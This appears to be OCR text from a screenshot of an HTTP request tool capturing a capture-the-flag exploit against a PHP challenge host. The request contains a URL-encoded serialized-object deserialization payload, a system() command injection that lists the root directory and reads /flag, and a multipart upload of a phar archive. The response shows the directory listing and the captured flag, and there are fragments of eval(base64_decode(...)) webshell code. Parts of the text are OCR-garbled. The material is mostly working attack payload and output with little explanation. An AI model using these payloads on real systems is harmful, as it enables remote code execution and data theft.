 Request
数据包扫描
美化
热加载
构造请求
Responses
https
美化
渲染
编码
请输入定位响应
查看提取结果
详情
1 POST /index.php?
land=O%3A4%3A%22test%22%3A3%3A%7Bs%3A8%3A%22readflag%22%3BO%3A4%3A%22test%22%3A3%3A%7Bs%3A
8%3A%22readflag%22%3Bs%3A6%3A%22295468%22%3Bs%3A1%3A%22f%22%3Bs%3A4%3A%22test%22%3Bs%3A3%3
A%22key%22%3Bs%3A5%3A%22class%22%3B%7Ds%3A1%3A%22f%22%3BO%3A4%3A%22test%22%3A3%3A%7Bs%3A8%
3A%22readflag%22%3Bs%3A0%3A%22%22%3Bs%3A1%3A%22f%22%3Bs%3A55%3A%22%00readflag%2Fvar%2Fwww%
2Fhtml%2Findex.php%281%29+%3A+eval%28%29%27d
+code%3A1%241%22%3Bs%3A3%3A%22key%22%3Bs%3A4%3A%22func%22%3B%7Ds%3A3%3A%22key%22%3Bs%3A4%3
A%22none%22%3B%7D&i=system("ls+%2F%3Bbase64+%2Fflag%27+%7C+base64+--decode"); HTTP/1.1
2 Host ? : eci-2zebka9daam6xqviqyeq.cloudeci1.ichunqiu.com:80
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMvFc5zDkBcoa1yiL
4 Content-Length auto : 138
5
6 ------WebKitFormBoundaryMvFc5zDkBcoa1yiL
7 Content-Disposition: form-data; name="file"; filename="295468"
8 Content-Type: image/jpeg
9
10 {{file:line(C:\Users\baozhongqi\Desktop\final.phar.gz)}}
11 ------WebKitFormBoundaryMvFc5zDkBcoa1yiL--
<?
=eval(base64_decode('
error <?
=eval(base64_decode('
123bin boot dev etc flag home lib lib32 lib64 libx32 media mnt opt proc root run sbin
srv start.sh sys tmp usr var flag{9ca9975a-1143-4c7e-8883-82bd96966f5b}